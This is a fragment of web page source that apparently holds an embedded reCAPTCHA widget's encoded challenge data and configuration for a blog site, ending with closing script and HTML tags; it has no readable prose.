Dm8KGw6nDhVZPZ8KYfMO0TF1VEcOVwqE5wro7cmrDmcOiGSFYCMOlwqfCgzZ/[base64]/CnCrCnAXDgcKVScOlwq7CkcOeJy0HWTPDjB0UJz1wdsK0w5AwwpITVmtaFsOnwp18e8KhwpRpbMOPw7Iew4/CqA/Coxp/NcK/wo7CksOjw6vCuMOtwr3DnMKew77DnMK/w6ZCwpUwVcOlMcKSw4p9wrnCqT5XK3wQF8O5Sx5Uf8OcdyHCtmV/XAhxwovCmMK9w7bCmsKmNcObdMObZXhnw4t7wpLCqlIjP8KfUkPDjlnCjMKqGVPCq8KMDsOsfQcbaMOhPMKPK3vDmCdawrMwwq95RcOgw5HCrsKewoPChcOQw54AwrlKw5zCjSTCscOewoXCkDPCg8OpwpsqdsKoCxPCqMOJAsKTNsKVwqbCkx/CtcKwQMKRC0oBwrfDr8Ocw74QBMKcw7fCmg/CksKmBcKCwp5cw67CtsOQwozChjMRw6QEwovDnMO8B8K4wqHChMKYUcKbHBV7wqJpwoxawrXDnifDssOkdjJLw7DCnMO8CjgVw6vDl8Ouw549w4DDsMOQwpvChVJVU1HCsidTwq/DmMOWQDLDscOyFMKxAcOawqjCnhplw6vDgkowE1bDs8OlWmR1RR1Ywq9xw4xzLcOXLMOlfiVWRgzDusKyJTULw4sfw5tbM8OUFHM3wpnCqQh4w77Ct1JUwrfDrsKvOg56d08ZOS0dwoXDtsOOw6VAw7bDtRfDg8K/KsKCdVXDkcKIJ8KbwpzCg0DCqcOqXsOrV0fCjGPDssOMKHDCg3rDgsKHXsKSKU0MWVlQIEHCjsKWw7cDwqFkeilHw6HCm8KMwpXCtMKpwoPCjSgoKMOOIFvDkQtGw6PCgMOATMOIwoTDpA7DlMORwqphF8KGwo3DqMKjTRAPZ8Kow7/CvHNZaRtzwozDjMKLw4Y7fzTCgsKiw6bDvMOpwqzCii1Zw6Zmw7DDmwnDssOmPG5LIjEUw6VKWsKiw5tyXVfDo8KPwo/[base64]/PcOyBMOlPF3CjT0+wpvDigDCu8Kgw7jDlcK6EEFjwrhxw5s3b8K6JsO/wofCgFVBw6HDhyhPw5LDuxvCpEUJwokBacOzTsKpwoQUfg7DmhodNMOfIWnCncKfw6J1wo1Ow5g4woTDgMK1w5DCgH3DtX1PJMO8aH5QSxbDuHx/wrzCnQTCj8OIHV0Bw7g5AX9YwoXCv8OnIEzCo30vUcOncMKaAsKlXsO9wo5wwrTCryMzZGfDmCXDvXjCmm51fcK5w7luUsOOMmg2wozCo8KRJUNHU8KBPsOHwqLDrD7CrCwSMDlXw43Cmg/DmU/[base64]/Cq2NvwrfDoMOrd8ONV2fCiSPDlinCisKwTwXDlMOza8O5w6xhVgAUQQ3CpcOnQCzDsFUcfxBSPQ/DsivCo8OyBMOtecOQTSLDvG3Dkz7DrUwcwossW8Oqf8Obwq3DjloVU2/CgMKvNndYw6hswqJ8w7sncHIgwq4+KlXCuQzClENMwp7CpsKHwp9bw53DlsOjaF4qUcObVMO+wqNgbcOGw558UF5nw47ChXNnTcOIQsOkHcORwolRdcKIw5bDuj0MX0AIXMKgX8KMw784blLDun4IEcOPwoXCmGXDnzJawr/DtR3Dj8Kpw6DDh00qcGMPDcKCwq8PCsKRwqLDrMO7wrjDkQURw5FzcX5VG8OXw7XCjHE3dsOgwr7CikZDHWLCiS8VQsOyCMKqThnDpcOgaMKOwq8ywpTDnR/DoCBhbyRtJWPDq8OaH2HCu8KlDsK3B30BH8KTw6phFMOA\x22],null,[\x22conf\x22,null,\x226LeFRcAUAAAAAMWTEQHlPZ0ncTfldHhE0RaKZTSm\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://blogs.itsynergy.co:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x222y/dUXXq6UTkCAFwGhUv+Nf2Cckmt7rdI2mKLz83zGo\\u003d\x22,0,0,null,1,1769013163928,0,0,[89,171],null,[88,33],\x22RC-7YEleTmj4Dzzbw\x22,null,null,null,null,null,\x220dAFcWeA77QF-b63pZ32unlxyjuNZIfEvNmosq7qQd8fFJHI4A9ShfkocpiqFKpRno38vLpGAubKmGF-Q6GNPRbUQGDQXoE8yP8Q\x22,1769095963945]");
    </script></body></html>